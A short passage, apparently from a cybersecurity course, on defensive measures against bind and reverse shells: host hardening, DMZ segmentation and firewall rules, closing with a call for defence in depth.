-
Host Segmentation & Hardening: Properly hardening hosts and segregating any hosts that require exposure to the internet can help ensure an attacker cannot easily hop in and move laterally into your network if they gain access to a boundary host. Following STIG hardening guides and placing hosts such as web servers, VPN servers, etc., in a DMZ or 'quarantine' network segment will stop that type of access and lateral movement.
-
Physical and Application Layer Firewalls: Firewalls can be powerful tools if appropriately implemented. Proper inbound and outbound rules that only allow traffic first established from within your network, on ports approved for your applications, and denying inbound traffic from your network addresses or other prohibited IP space can cripple many bind and reverse shells. It adds a hop in the network chain, and network implementations such as Network Address Translation (NAT) can break the functionality of a shell payload if it is not taken into account.
Sum It All Up
These protections and mitigations are not the ends all be all for stopping attacks. A strong security posture and defense strategy are required in today's age. Adapting a defense-in-depth approach to your security posture will help hinder attackers and ensure the low-hanging fruit cannot be easily taken advantage of.
